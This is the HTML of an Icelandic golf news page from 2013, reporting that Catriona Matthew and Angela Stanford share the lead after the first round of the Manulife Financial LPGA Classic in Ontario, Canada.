

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/lpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada/
body_size: 11218
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada</title>
	<meta name="description" content="  LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/lpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/lpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada Straumur athugasemda" href="https://www.golf1.is/lpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Flpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Flpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/73417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/lpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada/" />
<link rel='shortlink' href='https://www.golf1.is/?p=73417' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada' />
<meta property='og:url' content='https://www.golf1.is/lpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada/' />
<meta property='og:description' content='Það eru hin skoska Catriona Matthew og Angela Stanford frá Bandaríkjunum, sem leiða eftir 1. dag Manulife Financial LPGA Classic á Grey Silo golfvellinum í Ontario, Kanada. Báðar léku á 8 undir pari, 63 höggum og hafa 2 högga forystu á 5 kylfinga sem deila 3. sætinu og léku allar á 6 undir pari, en þeirra á meðal er nr. 1 á Rolex-heimslista kvenkylfinga, Inbee Park. Annar hópur 5 kylfinga lék á 5 undir pari og deilir 8. sæti en þ.á.m. er hin bandaríska Ryann O´Toole. Til þess að sjá stöðuna eftir 1. dag á Manulife Financial LPGA Classic SMELLIÐ HÉR: ' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada"/>
  <meta property="og:url" content="https://www.golf1.is/lpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Það eru hin skoska Catriona Matthew og Angela Stanford frá Bandaríkjunum, sem leiða eftir 1. dag Manulife Financial LPGA Classic á Grey Silo golfvellinum í Ontario, Kanada.
Báðar léku á 8 undir pari, 63 höggum og hafa 2 högga forystu á 5 kylfinga sem deila 3. sætinu og léku allar á 6 undir pari, en"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg"/>
  <meta property="article:published_time" content="2013-07-12T05:00:11+00:00"/>
  <meta property="article:modified_time" content="2013-07-12T05:04:05+00:00" />
  <meta property="og:updated_time" content="2013-07-12T05:04:05+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada"/>
  <meta itemprop="headline" content="LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada"/>
  <meta itemprop="description" content="Það eru hin skoska Catriona Matthew og Angela Stanford frá Bandaríkjunum, sem leiða eftir 1. dag Manulife Financial LPGA Classic á Grey Silo golfvellinum í Ontario, Kanada.
Báðar léku á 8 undir pari, 63 höggum og hafa 2 högga forystu á 5 kylfinga sem deila 3. sætinu og léku allar á 6 undir pari, en"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg"/>
  <meta itemprop="datePublished" content="2013-07-12"/>
  <meta itemprop="dateModified" content="2013-07-12T05:04:05+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada"/>
  <meta name="twitter:url" content="https://www.golf1.is/lpga-matthew-og-stanford-leida-eftir-1-dag-i-kanada/"/>
  <meta name="twitter:description" content="Það eru hin skoska Catriona Matthew og Angela Stanford frá Bandaríkjunum, sem leiða eftir 1. dag Manulife Financial LPGA Classic á Grey Silo golfvellinum í Ontario, Kanada.
Báðar léku á 8 undir pari, 63 höggum og hafa 2 högga forystu á 5 kylfinga sem deila 3. sætinu og léku allar á 6 undir pari, en"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-73417 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="591" height="390" src="https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542.jpg 591w, https://www.golf1.is/wp-content/uploads/2019/02/Angela-Stanford-leads-first-day-of-the-inaugural-RR-Donnelley-LPGA-Founders-Cup-59542-300x197.jpg 300w" sizes="(max-width: 591px) 100vw, 591px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | júlí. 12. 2013 | 05:00</span>
					<h1>LPGA: Matthew og Stanford leiða eftir 1. dag í Kanada</h1>
					
					<p style="text-align: justify;">Það eru hin skoska <strong>Catriona Matthew</strong> og <strong>Angela Stanford</strong> frá Bandaríkjunum, sem leiða eftir 1. dag Manulife Financial LPGA Classic á Grey Silo golfvellinum í Ontario, Kanada.</p>
<p style="text-align: justify;">Báðar léku á 8 undir pari, 63 höggum og hafa 2 högga forystu á 5 kylfinga sem deila 3. sætinu og léku allar á 6 undir pari, en þeirra á meðal er nr. 1 á Rolex-heimslista kvenkylfinga, <strong>Inbee Park</strong>.</p>
<p style="text-align: justify;">Annar hópur 5 kylfinga lék á 5 undir pari og deilir 8. sæti en þ.á.m. er hin bandaríska <strong>Ryann O´Toole</strong>.</p>
<p>Til þess að sjá stöðuna eftir 1. dag á Manulife Financial LPGA Classic <a href="http://www.lpgascoring.com/public/Leaderboard.aspx"><span style="text-decoration: underline;"><strong>SMELLIÐ HÉR: </strong></span></a></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
